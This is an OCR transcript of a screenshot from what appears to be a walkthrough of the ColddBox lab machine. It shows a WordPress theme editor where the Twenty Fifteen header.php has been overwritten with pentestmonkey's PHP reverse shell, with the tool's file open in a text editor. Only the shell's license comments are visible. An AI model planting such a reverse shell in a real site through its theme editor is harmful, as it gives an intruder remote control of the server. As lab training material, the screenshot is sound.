 Edit Themes ‹ ColddBox —
192.168.56.107/wp-admin/theme-editor.php?file=header.php&theme=twentyfifteen&scrollto=1559&updated=true
140%
Kali Linux Kali Training Kali Tools Kali Forums Kali Docs NetHunter Offensive Security MSFU Exploit-DB GHDB
ColddBox 5 0 New
How are you, the cold in person?
Help
Dashboard
Posts
Media
Pages
Comments
Appearance
Themes
Customise
Widgets
Menus
Header
Background
Editor
Plugins
WordPress 5.5.1 is available! Please update now.
Edit Themes
File edited successfully.
Twenty Fifteen: Header (header.php)
<?php
// php-reverse-shell - A Reverse Shell implementation in PHP
// Copyright (C) 2007 pentestmonkey@pentestmonkey.net
//
// This tool may be used for legal purposes only.  Users take full responsibility
// for any actions performed using this tool.  The author accepts no liability
// for damage caused by this tool.  If these terms are not acceptable to you, then
// do not use this tool.
//
// In all other respects the GPL version 2 applies:
//
// This program is free software; you can redistribute it and/or modify
// it under the terms of the GNU General Public License version 2 as
// published by the Free Software Foundation.
~/Tools/php-reverse-shell/php-reverse-shell.php - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
php-reverse-shell.php
1 <?php
2 // php-reverse-shell - A Reverse Shell
implementation in PHP
3 // Copyright (C) 2007
pentestmonkey@pentestmonkey.net
4 //
5 // This tool may be used for legal purposes
only.  Users take full responsibility
6 // for any actions performed using this
tool.  The author accepts no liability
7 // for damage caused by this tool.  If these
terms are not acceptable to you, then
8 // do not use this tool.
9 //
10 // In all other respects the GPL version 2
applies: